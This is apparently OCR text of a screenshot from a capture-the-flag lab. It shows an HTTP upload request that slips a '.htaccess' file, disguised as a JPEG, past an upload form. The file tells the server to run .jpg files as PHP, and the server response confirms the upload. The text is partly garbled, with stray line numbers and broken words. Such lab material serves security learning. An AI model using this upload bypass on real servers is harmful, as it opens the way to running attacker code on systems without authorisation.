 .cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryogW8DCLvohj4y9Nb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://f930920b-20ca-4f44-9b67-35ddb29a448f.node4.buuoj
.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bcb6befa93c2174ca0ceaf5cdab75b6f
Connection: close
------WebKitFormBoundaryogW8DCLvohj4y9Nb
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryogW8DCLvohj4y9Nb
Content-Disposition: form-data; name="submit"
□□□□
------WebKitFormBoundaryogW8DCLvohj4y9Nb--
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/4402e4a1917a1bea711a37f2c4ba901d/.
htaccess succesfully uploaded!